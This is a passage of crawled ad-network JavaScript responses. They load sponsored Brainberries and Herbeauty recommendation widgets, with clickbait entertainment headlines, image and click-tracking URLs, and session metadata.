pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/7-hollywoods-most-successful-african-actresses/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"a87ef1e1-fb09-11f0-9118-d404e6f98490","crid":"3805670"}],
["Brainberries","8603789","1","A Rihanna Museum Is Probably Opening Soon","","0","","","","sEp8Xc91qTtQwh1pUwObeRHFo4fW__wOat_hF4k5K3bc2qGLnrQ_dRBsOfkMOIwSJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw08zNupYJPQeQnHwtvKcYZF",{"i":"https://s-img.mgid.com/g/8603789/492x328/0x0x800x533/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0L2RhODI0YzljOTg3NWEyOWJlOTY3ZDRmZTRhNzg2ODM1LmpwZWc.webp?v=1769467934-HouFqe0_3POZWirYRxQ40811Y7CAnX34ScjpGpWYpbQ","l":"https://clck.mgid.com/ghits/8603789/i/5526698/0/pp/10/1?h=sEp8Xc91qTtQwh1pUwObeRHFo4fW__wOat_hF4k5K3bc2qGLnrQ_dRBsOfkMOIwSJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw08zNupYJPQeQnHwtvKcYZF&rid=a87eceb6-fb09-11f0-9118-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0qeBNPsQKQe&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/a-rihanna-museum-is-probably-opening-soon/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"a87ef1e4-fb09-11f0-9118-d404e6f98490","crid":"8603789"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","ats":0,"rid":"a87eceb6-fb09-11f0-9118-d404e6f98490","pvid":"68664525-a738-4cca-b6ef-d45a1dc49eab","iv":10,"brid":32,"muidn":"q0qeBNPsQKQe","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":19937}]);
_mgqp();


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/726652/1?nocmp=1&sessionId=6977f01d-1498d&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1769467934350126175751&pvid=68664525-a738-4cca-b6ef-d45a1dc49eab&implVersion=10&lct=1763554680&mp4=1&ap=1&consentStrLen=0&wlid=2b9cb3ab-acc4-4e40-8c9d-22c0db1c2192&eyeo=1&uniqId=03262&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=6959&w=680&h=5084&tl=150&tlp=1,2,3,4,5,6,7,8,9,10,11,12,13,14,15&cxurl=http%3A%2F%2Fnewssummedup.com%2Fa%2Fifdte2&ref=&lu=https%3A%2F%2Fnewssummedup.com%2Fsummary%2FOscar-2023-Lady-Gaga-ajuda-fot%25C3%25B3grafo-que-caiu-no-tapete-champanhe%3B-veja-v%25C3%25ADdeo-ifdte2
body_size: 4424
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods726652_03262",[
["Brainberries","16125530","1","Critics Were Impressed By The Way She Portrayed Grace Kelly","","0","","","","sEp8Xc91qTtQwh1pUwObeZpIN3JbYivClHZvmNScUrhCIjYCQRY24IpW2f9-q3bgJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3tPjgN_YZ0tIRBsMkG_ihC",{"i":"https://s-img.mgid.com/g/16125530/492x277/-/[base64].webp?v=1769467934-WgaFxSeI6PIYhQQ7L_4lrN6QlMzTgXPC-4UyWnZfOfE","l":"https://clck.mgid.com/ghits/16125530/i/57069842/0/pp/1/1?h=sEp8Xc91qTtQwh1pUwObeZpIN3JbYivClHZvmNScUrhCIjYCQRY24IpW2f9-q3bgJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3tPjgN_YZ0tIRBsMkG_ihC&rid=a87f2e10-fb09-11f0-9118-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0qeqtKRlvQe&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/naughty-or-nice-actresses-who-masterfully-play-baddies-and-sweethearts/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"a87f56a2-fb09-11f0-9118-d404e6f98490","crid":"16125530"}],
["Brainberries","16125065","1","15 Things You Do Everyday That The Bible Forbids: Are You Guilty?","","0","","","","sEp8Xc91qTtQwh1pUwObeXeZrvmr_XPEuVYpk_6OEZ9h-9aqjAZS2Fk9QefWH2IZJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw11V_UfJv6k5pkPRqe-ySEp",{"i":"https://s-img.mgid.com/g/16125065/492x277/-/[base64].webp?v=1769467934-STaCLSP2TYP5VuSor8buhiyYx8EOfQu66wWu3CqV0v0","l":"https://clck.mgid.com/ghits/16125065/i/57069842/0/pp/2/1?h=sEp8Xc91qTtQwh1pUwObeXeZrvmr_XPEuVYpk_6OEZ9h-9aqjAZS2Fk9QefWH2IZJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw11V_UfJv6k5pkPRqe-ySEp&rid=a87f2e10-fb09-11f0-9118-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0qeqtKRlvQe&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/15-things-forbidden-by-the-bible-that-you-probably-do/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"a87f56a8-fb09-11f0-9118-d404e6f98490","crid":"16125065"}],
["Herbeauty","13404801","1","The Not So Good Things About Juicing","","0","","","","sEp8Xc91qTtQwh1pUwObeT-bbGqO2VXMwxsL4DtCwqkUE5CtOKJH_LOqhwShXAttJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1rWA48DmoWFSoKDQszN2wB",{"i":"https://cl.imghosts.com/imgh/image/fetch/ar_16:9,c_fill,f_mp4,fl_lossy,g_xy_center,w_960,x_180,y_187/http%3A%2F%2Fimghosts.com%2Ft%2F2022-06%2F101924%2Fd097023f4605e47c7ca048684c64e086.gif?v=1769467934-hQZBhS4p-M1j7ZG3bDroyTYoKYRMxjgYL0B5qbWJNZM","l":"https://clck.mgid.com/ghits/13404801/i/57069842/0/pp/3/1?h=sEp8Xc91qTtQwh1pUwObeT-bbGqO2VXMwxsL4DtCwqkUE5CtOKJH_LOqhwShXAttJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1rWA48DmoWFSoKDQszN2wB&rid=a87f2e10-fb09-11f0-9118-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0qeqtKRlvQe&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/beauty/juice-cleanses-yes-or-no/","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":221,"tri":"a87f56aa-fb09-11f0-9118-d404e6f98490","crid":"13404801"}],
["Brainberries","16010965","1","The Instagram Model Who Spent A Fortune To Look Like Barbie","","0","","","","sEp8Xc91qTtQwh1pUwObeWlnnasoU2YJuIEVDFeKF46RqoQeyWQ351Okzec0NU02J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3aHP_xFqra1DAeg_W32q3Q",{"i":"https://s-img.mgid.com/g/16010965/492x277/-/[base64].webp?v=1769467934-qR0pKdKa19wdblxxeX4ExFlRDzN97qltYucQRoPteRc","l":"https://clck.mgid.com/ghits/16010965/i/57069842/0/pp/4/1?h=sEp8Xc91qTtQwh1pUwObeWlnnasoU2YJuIEVDFeKF46RqoQeyWQ351Okzec0NU02J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3aHP_xFqra1DAeg_W32q3Q&rid=a87f2e10-fb09-11f0-9118-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0qeqtKRlvQe&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/instagram-model-spends-millions-on-plastic-surgeries-to-look-like-a-barbie-doll/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"a87f56ab-fb09-11f0-9118-d404e6f98490","crid":"16010965"}],
["Herbeauty","14649846","1","Who Shared News They're Expecting Baby No. 4?","","0","","","","sEp8Xc91qTtQwh1pUwObeSP6KUzP3SkNenZ3IIufv0uPEp7gD_O2Dr7vGcwv83oDJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0P1WdWyHNMVKjcYyoGBTjN",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_16:9,c_fill,w_680/videos/t/2022-11/101924/e25f1d75fc10c696513075b67311a25c.mp4?v=1769467934-RGnP63-UfhuD2H1NZwLKx8o-wbqXKlV5QUOc_1CerDY","l":"https://clck.mgid.com/ghits/14649846/i/57069842/0/pp/5/1?h=sEp8Xc91qTtQwh1pUwObeSP6KUzP3SkNenZ3IIufv0uPEp7gD_O2Dr7vGcwv83oDJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0P1WdWyHNMVKjcYyoGBTjN&rid=a87f2e10-fb09-11f0-9118-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0qeqtKRlvQe&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/entertainment/kate-middleton-reportedly-pregnant-with-baby-no-4/","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"a87f56af-fb09-11f0-9118-d404e6f98490","crid":"14649846"}],
["Brainberries","15112072","1","From The Hilarious To The Frustrating - 15 Photos Of Airport Life","","0","","","","sEp8Xc91qTtQwh1pUwObeSVnWTrsniy46cq2UiQAUy7BNHRCVZ1AjlXIr3iOrMo2J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0KbQW2MdnPalP3s81TBIKM",{"i":"https://s-img.mgid.com/g/15112072/492x277/-/[base64].webp?v=1769467934-VbVn-aRWj8K38GTBy8RcrxYqR96TNyLyth1fxLNwy1w","l":"https://clck.mgid.com/ghits/15112072/i/57069842/0/pp/6/1?h=sEp8Xc91qTtQwh1pUwObeSVnWTrsniy46cq2UiQAUy7BNHRCVZ1AjlXIr3iOrMo2J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0KbQW2MdnPalP3s81TBIKM&rid=a87f2e10-fb09-11f0-9118-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0qeqtKRlvQe&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://brainberries.co/funny/15-most-hilarious-photos-taken-at-an-airport/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"a87f56b1-fb09-11f0-9118-d404e6f98490","crid":"15112072"}],
["Brainberries","13786066","1","The Chapel Of Sound Amphitheater - Architectural Marvels","","0","","","","sEp8Xc91qTtQwh1pUwObecahcM8yrIui78bst28vINZiBY8FXGLfFsy0oK-_h-mnJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw05_8H4gtF8NYuKGgeIS8mS",{"i":"https://s-img.mgid.com/g/13786066/492x277/-/[base64].webp?v=1769467934-5rggK4fATwPhrdEpyxlK5ami7WKArInc5O9isHTajzQ","l":"https://clck.mgid.com/ghits/13786066/i/57069842/0/pp/7/1?h=sEp8Xc91qTtQwh1pUwObecahcM8yrIui78bst28vINZiBY8FXGLfFsy0oK-_h-mnJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw05_8H4gtF8NYuKGgeIS8mS&rid=a87f2e10-fb09-11f0-9118-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0qeqtKRlvQe&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://brainberries.co/travel/10-unique-marvels-of-architecture/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":249,"tri":"a87f56b2-fb09-11f0-9118-d404e6f98490","crid":"13786066"}],
["Herbeauty","15584616","1","Find Out What You Should Keep To Yourself In A Relationship","","0","","","","sEp8Xc91qTtQwh1pUwObeSf1dKuvzUrqZ8WPKEh5jiuacLeIP3k7n8d6gczJbZWfJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw12kSFWg1AQ0YIW3VEdUkyk",{"i":"https://s-img.mgid.com/g/15584616/492x277/-/[base64].webp?v=1769467934-TS0WS8vGAZYdxc2NMGmix-mjeVnH_jT-D1KX-WUwX0s","l":"https://clck.mgid.com/ghits/15584616/i/57069842/0/pp/8/1?h=sEp8Xc91qTtQwh1pUwObeSf1dKuvzUrqZ8WPKEh5jiuacLeIP3k7n8d6gczJbZWfJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw12kSFWg1AQ0YIW3VEdUkyk&rid=a87f2e10-fb09-11f0-9118-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0qeqtKRlvQe&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/relationships/7-things-you-should-not-share-with-your-better-half/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":213,"tri":"a87f56b3-fb09-11f0-9118-d404e6f98490","crid":"15584616"}],
["Brainberries","8603799","1","6 Best '90s Action Movies To Watch Today","","0","","","","sEp8Xc91qTtQwh1pUwObeQefPwTwF3Kbd7PziX_V4mtd9eZWQ9FzsEMaU-wpG02vJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2fQ63mfLoFyWXKQ2ws9kjx",{"i":"https://s-img.mgid.com/g/8603799/492x277/0x0x866x487/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0LzQ1NWJkMmNiOTIzYTFkZjY1YTZmNTY5M2Y5MmRlYzc0LmpwZWc.webp?v=1769467934-_bVh0twKCOI5t3feV1r8ydA-XW_pZn8MB8-5zHHIcFE","l":"https://clck.mgid.com/ghits/8603799/i/57069842/0/pp/9/1?h=sEp8Xc91qTtQwh1pUwObeQefPwTwF3Kbd7PziX_V4mtd9eZWQ9FzsEMaU-wpG02vJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2fQ63mfLoFyWXKQ2ws9kjx&rid=a87f2e10-fb09-11f0-9118-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0qeqtKRlvQe&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/the-6-best-90s-action-movies/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"a87f56b4-fb09-11f0-9118-d404e6f98490","crid":"8603799"}],
["Brainberries","16141702","1","From Baddies To Sweethearts: These 9 Actresses Can Do It All","","0","","","","sEp8Xc91qTtQwh1pUwObeYaoV2sDKHOksnHn5Ivp4dwCSAYU5U9NbJ0rNKyArkzHJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1vzNDsM9omxyF27Ym7kGyA",{"i":"https://s-img.mgid.com/g/16141702/492x277/-/[base64].webp?v=1769467934-Lmdc7C0o5NX6AB868S9iwn8PGtWO17H1tKPxRMxVAdQ","l":"https://clck.mgid.com/ghits/16141702/i/57069842/0/pp/10/1?h=sEp8Xc91qTtQwh1pUwObeYaoV2sDKHOksnHn5Ivp4dwCSAYU5U9NbJ0rNKyArkzHJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1vzNDsM9omxyF27Ym7kGyA&rid=a87f2e10-fb09-11f0-9118-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0qeqtKRlvQe&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/naughty-or-nice-actresses-who-masterfully-play-baddies-and-sweethearts/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"a87f56b5-fb09-11f0-9118-d404e6f98490","crid":"16141702"}],
["Brainberries","16010963","1","'The OC' Cast Then And Now - Where Are They 20 Years Later?","","0","","","","sEp8Xc91qTtQwh1pUwObecDoy_hRn2zKfQxxuhhPKorzpev9S5PzVSkX9aI_I1fZJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0KIX_QyTYkEA9BZUF7tEul",{"i":"https://s-img.mgid.com/g/16010963/492x277/-/[base64].webp?v=1769467934-rBFLrVK-ufEEuZ-z1CTb2UE7kttcYCAT5Zaz1QIEvqc","l":"https://clck.mgid.com/ghits/16010963/i/57069842/0/pp/11/1?h=sEp8Xc91qTtQwh1pUwObecDoy_hRn2zKfQxxuhhPKorzpev9S5PzVSkX9aI_I1fZJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0KIX_QyTYkEA9BZUF7tEul&rid=a87f2e10-fb09-11f0-9118-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0qeqtKRlvQe&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/cast-of-the-oc-20-years-later-where-are-they-now/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"a87f56b6-fb09-11f0-9118-d404e6f98490","crid":"16010963"}],
["Herbeauty","14649827","1","Shiloh Pitt Is Fast Becoming An Icon By Living True To Herself","","0","","","","sEp8Xc91qTtQwh1pUwObeXDy-bxFQvD8A8QHuulPYb2FiVlRzO2DSDOP-tIoQPWEJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3wtlX40u-oSwlG-mpnxWN3",{"i":"https://s-img.mgid.com/g/14649827/492x277/-/[base64].webp?v=1769467934-35fFMl8w5w3iJfwvUN9ZnoTCWd95WWT4_z_DRuooN6I","l":"https://clck.mgid.com/ghits/14649827/i/57069842/0/pp/12/1?h=sEp8Xc91qTtQwh1pUwObeXDy-bxFQvD8A8QHuulPYb2FiVlRzO2DSDOP-tIoQPWEJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3wtlX40u-oSwlG-mpnxWN3&rid=a87f2e10-fb09-11f0-9118-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0qeqtKRlvQe&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/entertainment/shiloh-jolie-pitt-is-growing-up-so-fast/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"a87f56b8-fb09-11f0-9118-d404e6f98490","crid":"14649827"}],
["Herbeauty","16000469","1","Whatever Happened To Susan Lucci?","","0","","","","sEp8Xc91qTtQwh1pUwObeXr68uodaAB4OX4uos5aKyV9vTLr_E-P5jBmIGKXkfveJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw01yajQO-Q7Q6VrumslFm24",{"i":"https://s-img.mgid.com/g/16000469/492x277/-/[base64].webp?v=1769467934-SwwFYeXav7En_Gnei2Go66JrbOOY8ZcjOz_ztrMQC7k","l":"https://clck.mgid.com/ghits/16000469/i/57069842/0/pp/13/1?h=sEp8Xc91qTtQwh1pUwObeXr68uodaAB4OX4uos5aKyV9vTLr_E-P5jBmIGKXkfveJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw01yajQO-Q7Q6VrumslFm24&rid=a87f2e10-fb09-11f0-9118-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0qeqtKRlvQe&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/entertainment/strong-at-76-susan-lucci-is-still-gorgeous-and-youthful-even-after-2-heart-surgeries-strong/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"a87f56b9-fb09-11f0-9118-d404e6f98490","crid":"16000469"}],
["Brainberries","16261804","1","Next James Bond Is Shrouded In Mystery: Actors Who Could Be 007","","0","","","","sEp8Xc91qTtQwh1pUwObefH7pI8uk2bAJXR-_w7PZ5cG96BsO7xKyOSuryayUM4iJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1dygtpTYoylAZe2TE7ica5",{"i":"https://s-img.mgid.com/g/16261804/492x277/-/[base64].webp?v=1769467934-acTYWkltHUgOZbbslmUQm8EXo1SeIqQt8ZTcECLL-a0","l":"https://clck.mgid.com/ghits/16261804/i/57069842/0/pp/14/1?h=sEp8Xc91qTtQwh1pUwObefH7pI8uk2bAJXR-_w7PZ5cG96BsO7xKyOSuryayUM4iJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1dygtpTYoylAZe2TE7ica5&rid=a87f2e10-fb09-11f0-9118-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0qeqtKRlvQe&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/will-the-next-james-bond-actor-please-stand-up/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"a87f56ba-fb09-11f0-9118-d404e6f98490","crid":"16261804"}],
["Herbeauty","16261746","1","Unlock Your Inner Strength: Mental Health Tips From Disney","","0","","","","sEp8Xc91qTtQwh1pUwObeSw99o13L2EPDN7GX7hsElzYgXsU_aEjvtBGbePN0KOuJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2XL6WH28OWQkSakhngO2jt",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_16:9,c_fill,w_680/videos/t/2023-04/101924/b1bb3de2c1d99e68d561277ca11af06c.mp4?v=1769467934-igcPBBDpboy1LsF9H9JNpmoT2zFEBzc_kFnKxnTCqrk","l":"https://clck.mgid.com/ghits/16261746/i/57069842/0/pp/15/1?h=sEp8Xc91qTtQwh1pUwObeSw99o13L2EPDN7GX7hsElzYgXsU_aEjvtBGbePN0KOuJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2XL6WH28OWQkSakhngO2jt&rid=a87f2e10-fb09-11f0-9118-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0qeqtKRlvQe&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/entertainment/strong-what-mental-health-tips-can-we-learn-from-our-favorite-disney-movies-strong/","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"a87f56bd-fb09-11f0-9118-d404e6f98490","crid":"16261746"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","ats":0,"rid":"a87f2e10-fb09-11f0-9118-d404e6f98490","pvid":"68664525-a738-4cca-b6ef-d45a1dc49eab","iv":10,"brid":32,"muidn":"q0qeqtKRlvQe","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":19937}]);
_mgqp();
